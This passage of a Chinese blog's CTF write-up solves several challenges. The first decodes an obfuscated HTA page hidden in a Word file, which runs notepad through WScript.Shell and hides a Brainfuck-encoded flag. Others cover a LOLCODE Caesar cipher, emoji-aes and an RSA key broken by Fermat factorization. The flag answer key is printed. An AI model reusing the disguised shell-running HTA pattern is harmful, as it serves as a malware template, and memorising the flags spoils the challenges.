Nyb3NvZnQuY29tL1NNSS8yMDE2L1dpbmRvd3NTZXR0aW5ncyI+RG8geW91IGtub3cganM8L2RwaUF3YXJlbmVzcz4KPHNjcmlwdCBsYW5ndWFnZT0iamF2YXNjcmlwdCI+ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQ2h0bWwlM0UlMEElM0Nib2R5JTNFJTBBJTBBJTNDJTIxRE9DVFlQRSUyMGh0bWwlM0UlMEElM0NodG1sJTNFJTBBJTNDaGVhZCUzRSUwQSUyMCUyMCUyMCUyMCUzQ3RpdGxlJTNFRG8lMjBZb3UlMjBLbm93JTIwanMlM0MlMkZ0aXRsZSUzRSUwQSUzQ0hUQSUzQUFQUExJQ0FUSU9OJTBBJTIwJTIwQVBQTElDQVRJT05OQU1FJTNEJTIyRG8lMjBZb3UlMjBLbm93JTIwanMlMjIlMEElMjAlMjBJRCUzRCUyMkluY2VwdGlvbiUyMiUwQSUyMCUyMFZFUlNJT04lM0QlMjIxLjAlMjIlMEElMjAlMjBTQ1JPTEwlM0QlMjJubyUyMiUyRiUzRSUwQSUyMCUwQSUzQ3N0eWxlJTIwdHlwZSUzRCUyMnRleHQlMkZjc3MlMjIlM0UlMEElM0MlMkZoZWFkJTNFJTBBJTIwJTIwJTIwJTIwJTNDZGl2JTIwaWQlM0QlMjJmZWF0dXJlJTIyJTNFJTBBJTIwJTIwJTIwJTIwJTIwJTIwJTIwJTIwJTIwJTIwJTIwJTIwJTNDZGl2JTIwaWQlM0QlMjJjb250ZW50JTBBJTA5JTA5JTA5JTA5JTNDJTJGc3R5bGUlM0UlMEElMjAlMjAlMjAlMjAlMjAlMjAlMjAlMjAlMjAlMjAlMjAlMjAlMjAlMjAlMjAlMjAlM0NoMSUyMGlkJTNEJTIydW5hdmFpbGFibGUlMjIlMjBjbGFzcyUzRCUyMmxvYWRpbmclMjIlM0VCdWlsZGluZyUyMGpzLi4uLi4lM0MlMkZoMSUzRSUwQSUwOSUwOSUwOSUwOSUzQ3NjcmlwdCUyMHR5cGUlM0QlMjJ0ZXh0JTJGamF2YXNjcmlwdCUyMiUyMGxhbmd1YWdlJTNEJTIyamF2YXNjcmlwdCUyMiUzRSUwQSUwOSUwOSUwOSUwOSUwOWZ1bmN0aW9uJTIwUnVuRmlsZSUyOCUyOSUyMCU3QiUwQSUyMCUyMCUyMCUyMCUyMCUyMCUyMCUyMCUyMCUyMHZhciUyMFdzaFNoZWxsJTIwJTNEJTIwbmV3JTIwQWN0aXZlWE9iamVjdCUyOCUyMldTY3JpcHQuU2hlbGwlMjIlMjklM0IlMEElMDklMDklMDklMDklMDlXc2hTaGVsbC5SdW4lMjglMjJub3RlcGFkJTIwJTI1d2luZGlyJTI1JTJGRGVza3RvcCUyRmpzLnR4dCUyMiUyQyUyMDElMkMlMjBmYWxzZSUyOSUzQiUwQSUyMCUyMCUyMCUyMCUyMCUyMCUyMCUyMCUyMCUyMCUyRiolMjB2YXIlMjBvRXhlYyUyMCUzRCUyMFdzaFNoZWxsLkV4ZWMlMjglMjJub3RlcGFkJTIyJTI5JTNCJTIwKiUy</w:t>
</w:r>
<w:r w:rsidRPr="00771BC0">
<w:rPr>
<w:rFonts w:ascii="Wingdings 3" w:eastAsia="宋体" w:hAnsi="Wingdings 3"/>
</w:rPr>
<w:lastRenderedPageBreak/>
<w:t>RiUwQSUwOSUwOSUwOSUwOSUwOSU3RCUwQSUwOSUwOSUwOSUwOSUzQyUyRnNjcmlwdCUzRSUwQSUyMCUyMCUyMCUyMCUyMCUyMCUyMCUyMCUzQyUyRmRpdiUzRSUwQSUyMCUyMCUyMCUyMCUzQyUyRmRpdiUzRSUwQSUzQ2JvZHklM0UlMEElMDklM0NpbnB1dCUyMHR5cGUlM0QlMjJidXR0b24lMjIlMjB2YWx1ZSUzRCUyMkltcGxhbnQlMjBJbmNlcHRpb24lMjBIZXJlJTIyJTIwb25jbGljayUzRCUyMlJ1bkZpbGUlMjglMjklM0IlMjIlMkYlM0UlMEElMDklM0NwJTIwc3R5bGUlM0QlMjJjb2xvciUzQXdoaXRlJTNCJTIyJTNFJTBBJTBBJTJCJTJCJTJCJTJCJTJCJTIwJTJCJTJCJTVCLSUzRSUyMCUyQiUyQiUyQiUyQiUyQiUyMCUyQiUyQiUzQyU1RCUzRSUyMCUyQiUyQiUyQi4uJTIwJTJCJTJCLi0uJTIwJTJCJTJCLi0tJTIwLS0uJTJCJTJCJTIwJTJCJTJCLi0tJTIwJTBBLS4tLi0lMjAtLS4lMkIlMkIlMjAlMkIlMkIlMkIlMkIuJTBBJTJCLi0tLSUyMC0uLiUyQiUyQiUyMCUyQiUyQi4lM0MlMkIlMjAlMkIlMkIlNUItJTNFJTIwJTJCJTJCJTJCJTNDJTVEJTIwJTNFJTJCJTJCLiUzQyUyMCUyQiUyQiUyQiU1Qi0lMjAlMEElM0UtLS0lM0MlMjAlNUQlM0UtLS0lMjAtLS0uJTJCJTIwJTJCJTJCJTJCJTJCLiUyMC0tLS0tJTBBLiUyQiUyQiUyQi4lMjAuLi4tLSUyMC0tLS4lMkIlMjAlMkIlMkIlMkIlMkIuJTIwLS0tLiUyQiUyMCUyQiUyQi4tLSUyMC0tLS4lMkIlMjAlMkIlMkIlMkIlMkIuJTIwLS0tLi4lMjAlMkIlMkIlMkIlMkIlMkIlMjAlMkIuLS0tJTIwLS0tLS4lMEElM0MlMkIlMkIlMkIlMkIlMjAlNUItJTNFJTJCJTJCJTIwJTJCJTJCJTNDJTVEJTNFJTIwJTJCJTJCLiUzQyUyQiUyMCUyQiUyQiUyQiU1Qi0lMjAlM0UtLS0tJTIwJTNDJTVEJTNFLS4lMjAtLS0uJTJCJTBBJTIwJTJCJTJCJTJCJTJCJTJCJTIwLi0tLS0lMjAtLiUyQiUyQi4lMjAlMkIlMkIuJTJCLiUwQS0tLi0tJTIwLiUzQyUyQiUyQiUyQiUyMCUyQiU1Qi0lM0UlMkIlMjAlMkIlMkIlMkIlM0MlNUQlMjAlM0UlMkIlMkIuJTNDJTIwJTJCJTJCJTJCJTJCJTVCJTIwLSUzRS0tLSUyMC0lM0MlNUQlM0UtJTIwJTBBLiUyQi4tLiUyMC0tLS4lMkIlMjAlMkIlMkIuJTJCLiUyMC0uJTJCJTJCJTJCJTBBJTJCLi0tLSUyMC0tLiUzQyUyQiUyMCUyQiUyQiUyQiU1Qi0lMjAlM0UlMkIlMkIlMkIlMkIlMjAlM0MlNUQlM0UlMkIlMkIlMjAuJTNDJTJCJTJCJTJCJTIwJTVCLSUzRS0tJTIwLSUzQyU1RCUzRS0lMjAtLS0tLiUyMC0tLS0uJTIwJTJCLiUyQiUyQiUyQiUyMCUyQi4tLS0lMEEtLi0tLSUyMC4lMkIlMkIlMkIuJTIwLS4uJTNDJTJCJTIwJTJCJTJCJTJCJTVCLSUyMCUzRSUyQiUyQiUyQiUyQiUyMCUzQyU1RCUzRSUyQiUyQiUyMCUwQS4lM0MlMkIlMkIlMkIlMjAlMkIlNUItJTNFLSUyMC0tLSUzQyU1RCUyMCUzRS0uJTJCJTJCJTIwJTJCJTJCJTJCLi0lMjAtLS0tLiUwQSUyQiUyQiUyQi4uJTIwLS0tLiUyQiUyMCUyQiUyQi4tLSUyMC0tLiUyQi4lMjAuLiUyQiUyQiUyQiUyMCUyQi4tLi0lMjAtLS0tLiUyMCUyQiUyQiUyQiUyQiUyQiUyMCUwQS4t</w:t>
</w:r>
<w:r w:rsidRPr="00771BC0">
<w:rPr>
<w:rFonts w:ascii="Wingdings 3" w:eastAsia="宋体" w:hAnsi="Wingdings 3"/>
</w:rPr>
<w:lastRenderedPageBreak/>
<w:t>LS0tJTIwLiUyQi4lMkIlMkIlMjAlMkIlMkIuLS0lMjAtLS4lMkIlMkIlMEElMkIlMkIuLS4lMjAtLS0tLiUyMCUyQi4tLiUyQiUyMCUyQiUyQiUyQiUyQi4lMjAlMEElM0MlMkIlMkIlMkIlNUIlMjAtJTNFJTJCJTJCJTJCJTIwJTNDJTVEJTNFJTJCJTJCJTIwJTJCJTJCLiUzQyUwQSUzQyUyRnAlM0UlMEElM0MlMkZib2R5JTNFJTBBJTNDJTJGYm9keSUzRSUwQSUyMCUyMCUzQyUyRmh0bWwlM0UlMEEnKSk7PC9zY3JpcHQ+Cg==</w:t>
</w:r>
尝试对其中的三串字符进行base64解密:
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<assembly xmlns="urn:schemas-microsoft-com:asm.v1" manifestVersion="1.0">
<trustInfo xmlns="urn:schemas-microsoft-com:asm.v3">
<requestedExecutionLevel level="asInvoker" uiAccess="false"/>
<application xmlns="urn:schemas-microsoft-com:asm.v3">
<dpiAwareness xmlns="http://schemas.microsoft.com/SMI/2016/WindowsSettings">Do you know js</dpiAwareness>
<script language="javascript">document.write(unescape('%3Chtml%3E%0A%3Cbody%3E%0A%0A%3C%21DOCTYPE%20html%3E%0A%3Chtml%3E%0A%3Chead%3E%0A%20%20%20%20%3Ctitle%3EDo%20You%20Know%20js%3C%2Ftitle%3E%0A%3CHTA%3AAPPLICATION%0A%20%20APPLICATIONNAME%3D%22Do%20You%20Know%20js%22%0A%20%20ID%3D%22Inception%22%0A%20%20VERSION%3D%221.0%22%0A%20%20SCROLL%3D%22no%22%2F%3E%0A%20%0A%3Cstyle%20type%3D%22text%2Fcss%22%3E%0A%3C%2Fhead%3E%0A%20%20%20%20%3Cdiv%20id%3D%22feature%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20id%3D%22content%0A%09%09%09%09%3C%2Fstyle%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Ch1%20id%3D%22unavailable%22%20class%3D%22loading%22%3EBuilding%20js.....%3C%2Fh1%3E%0A%09%09%09%09%3Cscript%20type%3D%22text%2Fjavascript%22%20language%3D%22javascript%22%3E%0A%09%09%09%09%09function%20RunFile%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20var%20WshShell%20%3D%20new%20ActiveXObject%28%22WScript.Shell%22%29%3B%0A%09%09%09%09%09WshShell.Run%28%22notepad%20%25windir%25%2FDesktop%2Fjs.txt%22%2C%201%2C%20false%29%3B%0A%20%20%20%20%20%20%20%20%20%20%2F*%20var%20oExec%20%3D%20WshShell.Exec%28%22notepad%22%29%3B%20*%2
F%0A%09%09%09%09%09%7D%0A%09%09%09%09%3C%2Fscript%3E%0A%20%20%20%20%20%20%20%20%3C%2Fdiv%3E%0A%20%20%20%20%3C%2Fdiv%3E%0A%3Cbody%3E%0A%09%3Cinput%20type%3D%22button%22%20value%3D%22Implant%20Inception%20Here%22%20onclick%3D%22RunFile%28%29%3B%22%2F%3E%0A%09%3Cp%20style%3D%22color%3Awhite%3B%22%3E%0A%0A%2B%2B%2B%2B%2B%20%2B%2B%5B-%3E%20%2B%2B%2B%2B%2B%20%2B%2B%3C%5D%3E%20%2B%2B%2B..%20%2B%2B.-.%20%2B%2B.--%20--.%2B%2B%20%2B%2B.--%20%0A-.-.-%20--.%2B%2B%20%2B%2B%2B%2B.%0A%2B.---%20-..%2B%2B%20%2B%2B.%3C%2B%20%2B%2B%5B-%3E%20%2B%2B%2B%3C%5D%20%3E%2B%2B.%3C%20%2B%2B%2B%5B-%20%0A%3E---%3C%20%5D%3E---%20---.%2B%20%2B%2B%2B%2B.%20-----%0A.%2B%2B%2B.%20...--%20---.%2B%20%2B%2B%2B%2B.%20---.%2B%20%2B%2B.--%20---.%2B%20%2B%2B%2B%2B.%20---..%20%2B%2B%2B%2B%2B%20%2B.---%20----.%0A%3C%2B%2B%2B%2B%20%5B-%3E%2B%2B%20%2B%2B%3C%5D%3E%20%2B%2B.%3C%2B%20%2B%2B%2B%5B-%20%3E----%20%3C%5D%3E-.%20---.%2B%0A%20%2B%2B%2B%2B%2B%20.----%20-.%2B%2B.%20%2B%2B.%2B.%0A--.--%20.%3C%2B%2B%2B%20%2B%5B-%3E%2B%20%2B%2B%2B%3C%5D%20%3E%2B%2B.%3C%20%2B%2B%2B%2B%5B%20-%3E---%20-%3C%5D%3E-%20%0A.%2B.-.%20---.%2B%20%2B%2B.%2B.%20-.%2B%2B%2B%0A%2B.---%20--.%3C%2B%20%2B%2B%2B%5B-%20%3E%2B%2B%2B%2B%20%3C%5D%3E%2B%2B%20.%3C%2B%2B%2B%20%5B-%3E--%20-%3C%5D%3E-%20----.%20----.%20%2B.%2B%2B%2B%20%2B.---%0A-.---%20.%2B%2B%2B.%20-..%3C%2B%20%2B%2B%2B%5B-%20%3E%2B%2B%2B%2B%20%3C%5D%3E%2B%2B%20%0A.%3C%2B%2B%2B%20%2B%5B-%3E-%20---%3C%5D%20%3E-.%2B%2B%20%2B%2B%2B.-%20----.%0A%2B%2B%2B..%20---.%2B%20%2B%2B.--%20--.%2B.%20..%2B%2B%2B%20%2B.-.-%20----.%20%2B%2B%2B%2B%2B%20%0A.-
---%20.%2B.%2B%2B%20%2B%2B.--%20--.%2B%2B%0A%2B%2B.-.%20----.%20%2B.-.%2B%20%2B%2B%2B%2B.%20%0A%3C%2B%2B%2B%5B%20-%3E%2B%2B%2B%20%3C%5D%3E%2B%2B%20%2B%2B.%3C%0A%3C%2Fp%3E%0A%3C%2Fbody%3E%0A%3C%2Fbody%3E%0A%20%20%3C%2Fhtml%3E%0A'));</script>
拼接三段解密结果,并进行url解码:
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<assembly xmlns="urn:schemas-microsoft-com:asm.v1" manifestVersion="1.0">
<trustInfo xmlns="urn:schemas-microsoft-com:asm.v3">
<requestedExecutionLevel level="asInvoker" uiAccess="false"/>
<application xmlns="urn:schemas-microsoft-com:asm.v3">
<dpiAwareness xmlns="http://schemas.microsoft.com/SMI/2016/WindowsSettings">Do you know js</dpiAwareness>
<script language="javascript">document.write(unescape('<html>
<body>
<!DOCTYPE html>
<html>
<head>
<title>Do You Know js</title>
<HTA:APPLICATION
APPLICATIONNAME="Do You Know js"
ID="Inception"
VERSION="1.0"
SCROLL="no"/>
<style type="text/css">
</head>
<div id="feature">
<div id="content
</style>
<h1 id="unavailable" class="loading">Building js.....</h1>
<script type="text/javascript" language="javascript">
function RunFile() {
var WshShell = new ActiveXObject("WScript.Shell");
WshShell.Run("notepad %windir%/Desktop/js.txt", 1, false);
/* var oExec = WshShell.Exec("notepad"); */
}
</script>
</div>
</div>
<body>
<input type="button" value="Implant Inception Here" onclick="RunFile();"/>
<p style="color:white;">
+++++ ++[-> +++++ ++<]> +++.. ++.-. ++.-- --.++ ++.--
-.-.- --.++ ++++.
+.--- -..++ ++.<+ ++[-> +++<] >++.< +++[-
>---< ]>--- ---.+ ++++. -----
.+++. ...-- ---.+ ++++. ---.+ ++.-- ---.+ ++++. ---.. +++++ +.--- ----.
<++++ [->++ ++<]> ++.<+ +++[- >---- <]>-. ---.+
+++++ .---- -.++. ++.+.
--.-- .<+++ +[->+ +++<] >++.< ++++[ ->--- -<]>-
.+.-. ---.+ ++.+. -.+++
+.--- --.<+ +++[- >++++ <]>++ .<+++ [->-- -<]>- ----. ----. +.+++ +.---
-.--- .+++. -..<+ +++[- >++++ <]>++
.<+++ +[->- ---<] >-.++ +++.- ----.
+++.. ---.+ ++.-- --.+. ..+++ +.-.- ----. +++++
.---- .+.++ ++.-- --.++
++.-. ----. +.-.+ ++++.
<+++[ ->+++ <]>++ ++.<
</p>
</body>
</body>
</html>
'));</script>
js相关的CTF编码就那几个,这一看就是brainf*ck,解密结果:
446573743067337B38366661636163392D306135642D343034372D623730322D3836636233376162373762327D
brainfuck语言用> < + - . , [ ]八种符号来替换C语言的各种语法和命令
最后将这个16进制串转为字符串就ok了
flag: Dest0g3{86facac9-0a5d-4047-b702-86cb37ab77b2}

code game
解压附件得到:
KEYCODE:
HAI EDGNB code
I HAS A CODE ITZ "THISISTHEPASSWORD"
I HAS A MSG ITZ ""
I HAS A COUNTER ITZ 0
I HAS A NUM
IM IN YR LOOP UPPIN YR COUNTER WILE COUNTER SMALLR THAN LEN OF CODE
I HAS A C ITZ CODE!COUNTER
NUM R ORD OF C
NUM R SUM OF NUM AN -3
IZ NUM SMALLR THAN 65?, NUM R SUM OF NUM AN 26, KTHX
NUM R CHR OF NUM
MSG R SMOOSH MSG AN NUM
IM OUTTA YR LOOP
VISIBLE MSG
KTHXBYE
一开始没看出来啥情况,注意到了msg(message)、loop、ord、chr,就尝试着用代码翻译了一下:
code = "THISISTHEPASSWORD"
msg = ""
counter = 0
num = 0
for i in range(len(code)):
c = code[i]
num = ord(c)
num = num -3
if num < 65:
num = num + 26
num = chr(num)
msg = msg + num
print(msg)
结果:QEFPFPQEBMXPPTLOA
利用这个串解压缩包,得到:

无法打开word文件,直接上手解压。

这不就有了,看fllllllllll1ag.txt文件
❓😇🍵💧🖐🍴⏩👌😆😊🗒✖🎅😊🐅🏹🎅🌉🎃☃✅👉☺ℹ⏩🍎🚫🗒🏹🍵🐅👌😁✅📮👉💧🍎🐎☂☀😇😆👉🐅🚰🐎💧🐎😆⌨✅🛩☂🦓⌨👁💵🕹❓🌏🎃🏹😎🐎🕹💵📂🛩✉🎈🚹🏎😎🍎👑💵☂🍵🍴🚹😂❓🏎🛩🌿🎃🔪🌊✖👁🍵😀🕹🍌☀👣😆😀🏹☺🐘🚨🖐🛩📮👉☃😂🍴🏹☀✅😍👌😁🤣🌏🍴📂😍😀🖐🎈🎅📮📂🔬😆🍍💧☀🏹💧💧😍😎🙃🎤✖🏹🦓📮🚰✅🐍🐎✅😆🐘🚪🚪
base100解不出来,换了emoji-aes,出了。
crypto
easy RSA
题目给定task.py附件:
from Crypto.Util.number import bytes_to_long, getPrime
from gmpy2 import next_prime
p = getPrime(1024)
q = next_prime(p)
n = p*q
flag = open('flag.txt', 'rb').read()
m = bytes_to_long(flag)
e = 65537
c = pow(m, e, n)
print(n)
print(c)
'''
27272410937497615429184017335437367466288981498585803398561456300019447702001403165885200936510173980380489828828523983388730026101865884520679872671569532101708469344562155718974222196684544003071765625134489632331414011555536130289106822732544904502428727133498239161324625698270381715640332111381465813621908465311076678337695819124178638737015840941223342176563458181918865641701282965455705790456658431641632470787689389714643528968037519265144919465402561959014798324908010947632834281698638848683632113623788303921939908168450492197671761167009855312820364427648296494571794298105543758141065915257674305081267
14181751948841206148995320731138166924841307246014981115736748934451763670304308496261846056687977917728671991049712129745906089287169170294259856601300717330153987080212591008738712344004443623518040786009771108879196701679833782022875324499201475522241396314392429412747392203809125245393462952461525539673218721341853515099201642769577031724762640317081252046606564108211626446676911167979492329012381654087618979631924439276786566078856385835786995011067720124277812004808431347148593882791476391944410064371926611180496847010107167486521927340045188960373155894717498700488982910217850877130989318706580155251854
'''
解题脚本:
import gmpy2
import libnum
def isqrt(n):
x = n
y = (x + n // x) // 2
while y < x:
x = y
y = (x + n // x) // 2
return x
def fermat(n, verbose=True):
a = isqrt(n) # int(ceil(n**0.5))
b2 = a*a - n
b = isqrt(n) # int(b2**0.5)
count = 0
while b*b != b2:
a = a + 1
b2 = a*a - n
b = isqrt(b2) # int(b2**0.5)
count += 1
p=a+b
q=a-b
assert n == p * q
print('p=',p)
print('q=',q)
return p, q
n = 27272410937497615429184017335437367466288981498585803398561456300019447702001403165885200936510173980380489828828523983388730026101865884520679872671569532101708469344562155718974222196684544003071765625134489632331414011555536130289106822732544904502428727133498239161324625698270381715640332111381465813621908465311076678337695819124178638737015840941223342176563458181918865641701282965455705790456658431641632470787689389714643528968037519265144919465402561959014798324908010947632834281698638848683632113623788303921939908168450492197671761167009855312820364427648296494571794298105543758141065915257674305081267
e = 65537
c = 14181751948841206148995320731138166924841307246014981115736748934451763670304308496261846056687977917728671991049712129745906089287169170294259856601300717330153987080212591008738712344004443623518040786009771108879196701679833782022875324499201475522241396314392429412747392203809125245393462952461525539673218721341853515099201642769577031724762640317081252046606564108211626446676911167979492329012381654087618979631924439276786566078856385835786995011067720124277812004808431347148593882791476391944410064371926611180496847010107167486521927340045188960373155894717498700488982910217850877130989318706580155251854
pq=fermat(n)
p=pq[0]
q=pq[1]
phi_n=(p-1)*(q-1)
d=gmpy2.invert(e, phi_n)
m=pow(c, d, n)
print(m)
print(libnum.n2s(int(m)).decode())
本文来自博客园,作者:sherlson,转载请注明原文链接:https://www.cnblogs.com/sherlson/articles/16326113.html


 浙公网安备 33010602011771号
浙公网安备 33010602011771号